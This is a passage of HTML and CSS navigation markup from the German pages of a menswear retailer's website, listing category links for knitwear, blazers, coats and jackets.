        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6595291214 .promo-tile-6595291214-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6595291214-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6595291214 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6595291214--minititle {
        min-height: auto;
    }

    .promo-tile-6595291214--title {
        min-height: auto;
    }

    .promo-tile-6595291214--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6595291214--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6595291214--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6595291214--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6595291214--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6595291214-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6595291214--minititle {
            min-height: auto;
        }

        .promo-tile-6595291214--title {
            min-height: auto;
        }

        .promo-tile-6595291214--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6595291214--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6595291214--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6595291214--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6595291214-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6595291214--minititle {
            min-height: auto;
        }

        .promo-tile-6595291214--title {
            min-height: auto;
        }

        .promo-tile-6595291214--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6595291214--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6595291214--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6595291214 .js-read-more,
        .promo-tile-6595291214 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6595291214--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6595291214--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6595291214--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6595291214-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6595291214--minititle {
            min-height: auto;
        }

        .promo-tile-6595291214--title {
            min-height: auto;
        }

        .promo-tile-6595291214--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6595291214--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6595291214--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6595291214 .js-read-more,
        .promo-tile-6595291214 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6595291214--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6595291214--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6595291214 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/reissverschluss/?cm_sp=TN-knitwear-zip-necks" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Zip Neck Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6595291214-scaled-img--false promo-tile-6595291214--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Zip Neck Knitwear" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/reissverschluss/" class="promo-tile-6595291214--navLink cursor-pointer position-absolute uppercase">
                    Troyer
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-8853526336 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-8853526336 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-8853526336 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-8853526336 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Outerwear"
href="https://www.charlestyrwhitt.com/de/herren-maentel/"
class="navigationItem-8853526336 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Blazer &amp; M&auml;ntel 
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Outerwear Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Blazer &amp; M&auml;ntel 
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7877960159 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7877960159 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7877960159 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7877960159 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-maentel/"
       class="navigationLink-7877960159 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle blazer & mäntel anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6229794209 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6229794209 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6229794209 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6229794209 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/neuheiten/"
       class="navigationLink-6229794209 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        Neue blazer & mäntel
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3071911089 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3071911089 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3071911089 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3071911089 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3071911089) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3071911089 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Blazer & Sakkos
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8633701891 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8633701891 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8633701891 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8633701891 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/blazer/"
       class="navigationLink-8633701891 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle blazer anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2671200836 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2671200836 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2671200836 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2671200836 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/neuheiten/"
       class="navigationLink-2671200836 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        Neue blazer & mäntel
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9210068496 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9210068496 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9210068496 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9210068496 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-mantel-blazers/wolljacken/"
       class="navigationLink-9210068496 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wolljacken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1007043828 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1007043828 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1007043828 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1007043828 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-maentel/?prefn1=webFabric&amp;prefv1=cotton&amp;tib=TIB-outerwear&amp;isFiltersHidden=false"
       class="navigationLink-1007043828 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Baumwolle Jacken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1400718465 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1400718465 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1400718465 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1400718465 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/blazer/?prefn1=pattern&amp;prefv1=check"
       class="navigationLink-1400718465 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Karo-Jacken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4478395367 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4478395367 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4478395367 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4478395367 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/zweireihige-jacken/"
       class="navigationLink-4478395367 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zweireihige Jacken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8949320834 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8949320834 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8949320834 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8949320834 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/einzeln/anzugsakkos/"
       class="navigationLink-8949320834 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anzugsakkos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8168581641 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8168581641 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8168581641 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8168581641 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/smokingsakkos/"
       class="navigationLink-8168581641 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smokingsakkos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3750537426 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3750537426 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3750537426 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3750537426 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-jacken-maentel/"
       class="navigationLink-3750537426 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Blazer & Mäntel Sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8621437200 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8621437200 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8621437200 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8621437200 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8621437200) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8621437200 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Mäntel
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3608658471 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3608658471 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3608658471 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3608658471 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/regenmaentel/"
       class="navigationLink-3608658471 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Mäntel Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4878688073 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4878688073 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4878688073 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4878688073 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/mens-coats-and-jackets/overcoats/"
       class="navigationLink-4878688073 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wintermäntel
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9830006291 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9830006291 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9830006291 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9830006291 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-mantel/wolle/"
       class="navigationLink-9830006291 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Mäntel aus wolle
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2235623523 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2235623523 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2235623523 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2235623523 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/westen/"
       class="navigationLink-2235623523 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Westen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7780388840 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7780388840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7780388840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7780388840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/jacken/"
       class="navigationLink-7780388840 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Jacken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8702518624 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8702518624 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8702518624 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8702518624 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/mens-coats/regenmaentel/"
       class="navigationLink-8702518624 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Regenmäntel
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2091630203 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2091630203 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2091630203 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2091630203 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-jacken-maentel/"
       class="navigationLink-2091630203 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Blazer & mäntel sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2278282613 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2278282613 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2278282613 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2278282613 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2278282613) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2278282613 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stoff
        

    </h3>




</div></div>
